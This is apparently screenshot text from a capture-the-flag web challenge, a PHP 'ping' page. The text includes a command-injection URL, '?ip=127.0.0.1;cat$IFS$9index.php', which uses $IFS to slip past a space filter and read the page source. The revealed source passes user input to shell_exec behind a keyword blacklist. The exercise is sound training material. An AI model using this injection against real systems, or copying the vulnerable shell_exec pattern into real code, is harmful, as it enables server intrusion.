 不安全
f9a.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
/?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
DevTools - 513abc56-d2f4-4568-827c-30abf50adf9a.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENC
URL
http://513abc56-d2f4-4568-827c-30abf50adf9a.node3.buuoj.cn/?ip=127.0.0.1;cat$IFS$9index.php
Enable POST
ADD HEADER